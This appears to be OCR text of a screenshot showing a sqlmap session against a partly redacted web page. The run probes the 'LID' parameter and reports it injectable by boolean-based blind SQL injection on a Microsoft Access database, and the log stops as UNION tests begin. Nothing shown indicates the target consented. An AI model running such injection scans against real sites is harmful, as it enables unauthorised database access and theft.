 C:\Python27\sqlmap>sqlmap.py -u "h /lcd/lcd_Detail.html?LI
D=5776" --dbms=access
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:22:08
[22:22:09] [INFO] testing connection to the target URL
[22:22:09] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[22:22:11] [INFO] target URL is stable
[22:22:11] [INFO] testing if GET parameter 'LID' is dynamic
[22:22:12] [INFO] confirming that GET parameter 'LID' is dynamic
[22:22:12] [WARNING] GET parameter 'LID' does not appear dynamic
[22:22:12] [INFO] heuristic (basic) test shows that GET parameter 'LID' might be
injectable (possible DBMS: 'Microsoft Access')
[22:22:13] [INFO] testing for SQL injection on GET parameter 'LID'
[22:22:13] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft Access' extending provided level
(1) and risk (1)? [Y/n] y
[22:22:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:22:15] [WARNING] reflective value(s) found and filtering out
[22:22:20] [INFO] GET parameter 'LID' seems to be 'AND boolean-based blind - WHE
RE or HAVING clause' injectable
[22:22:20] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'